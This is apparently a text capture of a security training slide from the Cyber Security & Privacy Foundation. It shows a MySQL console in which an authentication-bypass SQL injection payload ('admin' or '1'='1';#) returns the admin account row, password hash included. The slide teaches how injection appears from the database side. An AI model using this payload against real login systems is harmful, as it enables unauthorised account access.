 DB Perspective
mysql> select * from users where username='admin' or '1'='1';#' and password=' ';
mysql> select * from users where username='admin' or '1'='1';#' and password='';
+----+----------+------------------+------------------------------------------+--
-----------------------+-----------+-------------+
| ID | username | email | password | a
bout | privilege | avatar |
+----+----------+------------------+------------------------------------------+--
-----------------------+-----------+-------------+
| 1 | admin | admin@localhost | 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 | I
am the admin of this page | admin | default.jpg |
+----+----------+------------------+------------------------------------------+--
-----------------------+-----------+-------------+
1 row in set (0.00 sec)
mysql>
Cyber Security & Privacy Foundation(CSPF)